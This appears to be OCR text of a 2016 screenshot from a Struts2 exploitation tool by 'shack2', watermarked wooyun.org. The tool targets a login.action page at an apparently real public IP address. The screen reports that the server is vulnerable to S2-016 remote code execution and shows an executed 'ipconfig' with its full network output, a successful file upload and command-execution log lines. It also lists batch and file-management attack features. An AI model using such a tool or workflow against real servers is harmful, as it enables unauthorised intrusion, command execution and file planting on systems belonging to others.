 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://218.9.183.19/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::51ce:30d
IPv4 地址 . . . . . . . . . . . . : 192.168.100.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.254
隧道适配器 isatap.{EBB5E83E-5AC8-44A4-90A3-137D4636B1AD}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{60DC8D5E-C1FB-465E-BF74-972285DFD247}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
存在Struts2远程代码执行漏洞-编号S2-016
确定
上传文件成功,请手工访问验证........----4/27/2016 1:56:14 AM
正在获取Web信息，请稍等片刻........----4/27/2016 1:57:43 AM
正在执行命令中，请稍等片刻........----4/27/2016 1:57:48 AM
命令执行完毕........----4/27/2016 1:57:48 AM
正在获取Web信息，请稍等片刻........----4/27/2016 1:57:51 AM
www.wooyun.org